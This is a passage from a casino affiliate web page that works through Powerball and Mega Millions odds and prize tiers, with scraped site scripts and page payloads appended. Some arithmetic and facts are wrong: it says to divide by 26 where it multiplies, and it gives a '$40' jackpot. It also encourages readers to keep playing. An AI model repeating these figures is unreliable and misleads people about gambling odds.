<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>1,348,621,560 = 69*68*67*66*65</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>As much as simple it seems, the calculation might not be accurate. The reason is pretty simple: the order you put the number in doesn’t matter. To get accurate statistics, an additional formula must be added, which is dividing the total possible combinations with the possible orders.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>On multiplying 1, 2, 3, 4, and 5; we obtain 120. This means the 5 numbers we have mentioned can have as many as 120 orders.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>On dividing 1,348,621,560 with the number of possible orders i.e. 120, we get 11,238,513. Note that the calculation we have performed is only for the first five white balls.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>To calculate the exact chances of winning the jackpot, we need to add the red ball match.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2 id="h-lottery-odds-formula" class="wp-block-heading"><strong>Lottery Odds Formula</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Players get to draw the red ball from a pool of 26 numbers, which means your chances of getting it right is 1 in 26.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>To estimate the accurate winning odds, divide the first result (multiplication of white ball numbers) with 26.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>On dividing these figures, we get 292,201,338. This is the number that indicates the odds of winning the game.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Basically, the number is the chance of getting the right match for each number and the Powerball. Make sure that this figure is only for the main jackpot prize.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The good news is that Powerball is not confined to one prize. Even if you fail to grab the big jackpot, there are many other interesting prizes for you.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong><em>There are eight more prizes that you can play for. Let’s see the odds of winning these rewards.</em></strong></p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for winning the biggest jackpot are 1 in 292,201,338. You need to guess the five major numbers as well as the Powerball to grab this jackpot.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Another prize is $1 million, which is reserved for the candidate who manages to predict the five major numbers only. The odds for winning this jackpot are 1 in 11,688,054.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for winning the third highest prize, which is $50,000, are 1 in 913,129. You still need to be lucky to guess four right numbers as well as the Powerball.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Guess the four right numbers only and get a prize of $100. The odds of winning this prize are 1 in 36,525.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Players who guess the three main numbers right along with the right Powerball get $100. The odds are 1 in 14,494.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The lottery pays $7 to the people who guess three main numbers right. The chances are 1 in 580.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>If you get the first two numbers and the Powerball right, you’ll get $7. The odds are 1 in 701.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Players who get one main number and the Powerball right win $4. The odds for this are 1 in 92 (there’s a good scope).</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Even if you don’t get any number right but predict the right Powerball, you will earn $4. The odds are 1 in 38.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Note that jackpot is not the only prize people compete for. Sure, the candidate who wins the jackpot must be the luckiest person on earth. But people winning the mini prizes also receive appreciation.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:heading -->
<h2 id="h-the-odds-of-winning-the-mega-millions" class="wp-block-heading"><strong>The Odds of Winning the Mega Millions</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>The odds of winning the jackpot prize in Mega Millions lottery are harder than Powerball. Let’s put it straight: the odds are 1 in 302,575,350.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Let’s see how we got this number. To determine the odds of winning the Mega Millions, you need to take 5 white balls and a golden Mega ball into consideration.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The first white ball is drawn from a group of 70, which means it has 70 possible numbers. The second ball has 69 possible numbers, and so on.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong><em>The figure gives us the following equation:</em></strong></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>1,452,361,680 = 70*69*68*67*66</strong></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Like in Powerball, the order does no matter in this game. So, for more accurate results, you need to divide the total possible white ball combinations with the total number of orders. Let’s find out the total orders first:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>120 = 5*4*3*2*1</strong></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>On dividing the white ball combination i.e. 1,452,361,680 with the possible orders i.e. 120, we get 12,103,014.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>To hit the Mega Million jackpot, you need to get all the five numbers as well as the golden Mega ball right. Unlike white balls, the jackpot ball is drawn from 25 numbers.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The chances you hit this Mega Ball are 1 in 25. On multiplying the white ball winning odds with mega ball odds i.e. 12,103,014 with 25, we get 302,575,350.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>This makes your probability of winning the jackpot 1 in 300 million. To improve the chances, there’s always an option of buying more Mega balls lottery tickets.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>After all, who doesn’t want a grand prize of $40 million? As mentioned before, the chances will still be slim. You should rather try for the general prizes.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2 id="h-lottery-odds-vs-general-odds" class="wp-block-heading">Lottery odds vs General Odds</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>The best part about Mega Balls is that it has many more prizes for participants. From the above calculation, it is pretty clear that the chances of landing the big jackpot are next to impossible.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>But if you manage to match a few numbers and the Mega Ball, you can win small prizes. The chances of landing the secondary prizes are quite good. Let’s have a look:</p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for winning the biggest jackpot are 1 in 302,575,350. You need to guess the five major numbers as well as the Mega ball to grab this jackpot.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for predicting only five major numbers correct are 1 in 12,607,306. You can earn $1 million if you get the runner up spot.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for predicting four major numbers as well as the Mega Ball are 1 in 931,001. The winner gets $10,000.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for getting the four main numbers right are 1 in 38,792. The winner gets $500.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for predicting the three numbers along with the Mega Ball correct are 1 in 14,547. If you guess it right, you can win $200.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>Mega Balls offer a $10 prize to those who predict only the three main numbers right, the odds for which are 1 in 606.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The same $10 prize is paid to the candidate who guesses two main numbers and the Mega ball right. The odds for this are 1 in 693.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>The odds for predicting one main number as well as the Mega Ball right are 1 in 89. If you guess only 1 right number with the Mega Ball, you’ll earn $4.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul class="wp-block-list"><!-- wp:list-item -->
<li>If you can’t predict any number right but get the right Mega Ball, you will earn $2.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list -->

<!-- wp:heading {"level":3} -->
<h3 id="h-mega-millions-multiplier" class="wp-block-heading"><strong>Mega Millions Multiplier</strong></h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Mega Ball Lottery has a special feature known as ‘Mega Millions Multiplier’, which allows users to multiply the secondary prizes by five times.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>It is available for $1. Mega Millions Multiplier Feature has a different drawing. The pool has a total of 15 balls, each featuring the numbers between 2x and 5x.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>By participating in this lottery, you can multiply your winning odds as well as the non-jackpot prizes.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2 id="h-powerball-odds-vs-mega-million-odds" class="wp-block-heading"><strong>Powerball Odds vs Mega Million Odds</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>The odds of winning both Powerball and Mega Million Jackpot are slim. You need to be extremely lucky in order to guess all the five numbers and the Mega Ball or Powerball right.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Both games offer a hefty $40 jackpot prize for the first winner and secondary prizes for other participants who manage to get any number right.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>You can play the game at $2. Overall, you can play both games or spend your money on one.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Remember that there have been many people who won the jackpot prize. You can be the next one. Keep trying and hope for the best. Good Luck!</p>
<!-- /wp:list --></div></div><div class="my-right"><div class="right_col"><div class="sidebar_heading"><div class="table_icon_my"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zm64 0l0 64 64 0 0-64L64 96zm384 0L192 96l0 64 256 0 0-64zM64 224l0 64 64 0 0-64-64 0zm384 0l-256 0 0 64 256 0 0-64zM64 352l0 64 64 0 0-64-64 0zm384 0l-256 0 0 64 256 0 0-64z"></path></svg><h3 id="table-of-contents">Table of Contents</h3></div><div class="accordion"><div class="tl-list"><a href="#h-lottery-odds-powerball-ticket">Lottery Odds Powerball Ticket</a></div><div class="tl-list"><a href="#h-the-odds-of-winning-the-powerball">The Odds of Winning the Powerball</a></div><div class="tl-list"><a href="#h-powerball-odds-per-year">Powerball Odds Per Year</a></div><div class="tl-list"><a href="#h-lottery-odds-formula">Lottery Odds Formula</a></div><div class="tl-list"><a href="#h-the-odds-of-winning-the-mega-millions">The Odds of Winning the Mega Millions</a></div><div class="tl-list"><a href="#h-lottery-odds-vs-general-odds">Lottery odds vs General Odds</a></div><div class="tl-list"><a href="#h-mega-millions-multiplier">Mega Millions Multiplier</a></div><div class="tl-list"><a href="#h-powerball-odds-vs-mega-million-odds">Powerball Odds vs Mega Million Odds</a></div></div></div></div></div></div></div></div></div><script type="1e6af569aaa309d220ae05e4-text/javascript">$RC("B:4","S:4")</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1e6af569aaa309d220ae05e4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ff25004c1f6476b925ad3a8f152e5b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/jetx-game-online?_rsc=1cwq0
body_size: -306
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","jetx-game-online","d"],[["slug","jetx-game-online","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/?_rsc=1cwq0
body_size: -348
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","__PAGE__",["__PAGE__",{}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/aviator-game-online-for-real-money?_rsc=1cwq0
body_size: -304
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","aviator-game-online-for-real-money","d"],[["slug","aviator-game-online-for-real-money","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/how-to-play-powerball-lottery?_rsc=1cwq0
body_size: -290
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","how-to-play-powerball-lottery","d"],[["slug","how-to-play-powerball-lottery","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-welcome-bonus?_rsc=1cwq0
body_size: -167
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-welcome-bonus","d"],[["slug","latest-welcome-bonus","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/win-win-casino-review?_rsc=1cwq0
body_size: -258
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","win-win-casino-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/casino-days-review?_rsc=1cwq0
body_size: -305
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","casino-days-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/online-rummy?_rsc=1cwq0
body_size: -259
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","online-rummy","d"],[["slug","online-rummy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/free-spins?_rsc=1cwq0
body_size: -325
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","free-spins","d"],[["slug","free-spins","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/parimatch-casino-review?_rsc=1cwq0
body_size: -180
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","parimatch-casino-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/online-poker?_rsc=1cwq0
body_size: -320
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","online-poker","d"],[["slug","online-poker","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/game-shows?_rsc=1cwq0
body_size: -283
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","game-shows","d"],[["slug","game-shows","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/babu88-review?_rsc=1cwq0
body_size: -312
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","babu88-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/keno?_rsc=1cwq0
body_size: -335
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","keno","d"],[["slug","keno","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/live-blackjack?_rsc=1cwq0
body_size: -322
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","live-blackjack","d"],[["slug","live-blackjack","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-aviator-game-free-bets-aviator-bonus-promo-codes?_rsc=1cwq0
body_size: -295
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],[["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/lightning-roulette?_rsc=1cwq0
body_size: -286
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","lightning-roulette","d"],[["slug","lightning-roulette","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/simba-games-review?_rsc=1cwq0
body_size: -304
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","simba-games-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}
